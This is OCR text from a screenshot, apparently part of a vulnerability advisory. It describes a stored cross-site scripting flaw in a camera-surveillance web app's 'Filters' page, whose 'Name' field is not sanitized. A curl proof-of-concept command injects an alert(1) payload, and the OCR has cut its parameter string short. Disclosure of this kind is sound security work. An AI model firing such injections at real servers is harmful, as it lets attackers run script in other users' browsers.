
the 'Filters' page.  The 'Name' field 
used to create a new filter is not 
being properly sanitized.  This allows 
an authenticated user to inject 
arbitrary javascript code, which will 
later be executed once a user returns 
to the Filters page.

The following curl command injects an 
alert(1) payload into the vulnerable 
field.  The javascript is executed once 
a user visits the 'Filters' page.

curl -X POST -H "Content-type: 
application/x-www-form-urlencoded" -d 
"Id=&action=Save&object=filter&filter%5BName
--cookie "zmSkin=classic; 
zmCSS=classic; ZMSESSID=(A VALID 
SESSION ID)" http://(A VALID 
HOST)/zm/index.php?
view=filter&sort_field=StartTime&sort_asc=1
